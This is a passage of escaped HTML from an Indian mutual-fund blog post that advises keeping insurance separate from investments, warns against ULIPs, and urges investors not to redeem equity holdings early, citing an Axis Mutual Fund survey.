the more important if you have financial\ndependents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost of us are only one health crisis away from having our\nfinances disturbed to the core.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not underestimate how hefty hospital bills can accumulate up\nto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo not be merely dependent on your emergency fund to get you out\nof trouble, that should be kept separate.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAvoid falling in to the trap of ULIPs and other low yielding\ninstruments that on paper claim to provide a mix of both investment and\ninsurance but in reality struggle to provide either of those in sufficient\nterms.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAlways keep your insurance and investments apart, they both serve\ndifferent purposes and should not be mixed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELemon and milk both have their benefits but we never mix them.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo\nnot Trade with your Investments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe belief that one should be invested in the equity markets as long\nas possible is a tale as old as time a\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003End yet it is very rarely followed.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ELet’s look at data to back this claim, according to a \u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/economictimes.indiatimes.com\/mf\/mf-news\/survey-finds-most-mutual-fund-investors-rely-on-past-performance\/articleshow\/103948923.cms?from=mdr\" target=\"_blank\"\u003Estudy\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia;\"\u003E by\nAxis Mutual Fund 48.70% of equity investors redeem their portfolio within 2\nyears or less.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo much for long term investments !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EA major cause of such behavior is the inability to stay inactive\nand keep your ears shut from unnecessary noise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFar too often retail investors are influenced by friends, family,\nrelatives, colleagues, social media, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is precisely why it’s not surprising to hear investors\nredeeming at a high assuming the markets are going to crash while\nsimultaneously deciding to stay out when the markets are volatile assuming the\nmarkets to go even lower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWe are living in an era of easy dissemination of information, this\nis often misinterpreted as knowledge.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENo one can predict the markets, not even YOU !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe easiest solution to such a problem would be to resort to goal\nbased investing but despite that if you can be easily influenced by\nnon-qualified professionals then there’s not much hope.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: start;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 